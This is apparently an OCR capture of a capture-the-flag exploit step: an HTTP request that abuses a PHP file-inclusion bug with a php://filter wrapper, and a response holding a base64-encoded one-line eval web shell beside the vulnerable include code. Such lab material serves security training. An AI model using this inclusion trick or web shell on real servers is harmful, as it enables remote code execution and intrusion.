 GET
/flflflflag.php?file=php://filter/convert.base64-encode/resource=/tmp/php5IBM
uE HTTP/1.1
Host: 22a3b9e5-eb32-4c8e-b130-54e4a5beb8df.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1290451628.1592612952;
Hash=973225ae4fc8977f86d1a330b0774630
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 12 Jul 2020 03:35:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 277
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOz8+include($_GET["file"])</bo
dy>
</html>